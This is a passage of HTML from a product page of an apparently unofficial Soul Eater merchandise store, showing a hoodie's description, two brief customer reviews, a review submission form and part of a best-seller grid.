                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://souleater.store/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece</li>
<li>Strong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester</li>
<li>Entrance pouch pocket, matching drawstring and rib cuffs</li>
<li>Ethically sourced following the World Accountable Attire Practices Requirements</li>
<li>Observe: In the event you like your hoodies dishevelled go 2 sizes up</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">SOULESKU-78532</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://souleater.store/collections/black-star-merch">Black Star Merch</a>,
                        </li>
                                            <li>
                            <a href="https://souleater.store/collections/soul-eater-hoodies">Soul Eater Hoodies</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Mitchell   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 15, 2024</div>
                        <p class="mt-2 text-sm">This Soul Eater hoodie is perfect for chilly evenings. It’s super soft and fits just right. I’m very satisfied!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Violet   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 13, 2024</div>
                        <p class="mt-2 text-sm">The quality of this item is exceptional for the price. It feels sturdy and reliable, making it a great value purchase.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://souleater.store/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="428" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="496">
    <a href="https://souleater.store/product/soul-eater-t-shirt-dark-graphic" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/souleater.store/media/1104/conversions/1-small.jpg?w=250&amp;h=250"
                alt="Soul Eater T-shirt – Dark Graphic"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://souleater.store/product/soul-eater-t-shirt-dark-graphic" class="capitalize hover:underline leading-3">Soul Eater T-shirt – Dark Graphic</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'0.0 of 5 stars'"
     aria-label="0.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 0%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="471">
    <a href="https://souleater.store/product/soul-eater-t-shirts-vintage-adventure-manga-soul-eater-characters-cool-design-classic-t-shirt-rb1204" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/souleater.store/media/1010/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-10-small.jpg?w=250&amp;h=250"
                alt="Soul Eater T-Shirts - Vintage Adventure Manga Soul Eater Characters Cool Design Classic T-Shirt RB1204"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://souleater.store/product/soul-eater-t-shirts-vintage-adventure-manga-soul-eater-characters-cool-design-classic-t-shirt-rb1204" class="capitalize hover:underline leading-3">Soul Eater T-Shirts - Vintage Adventure Manga Soul Eater Characters Cool Design Classic T-Shirt RB1204</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
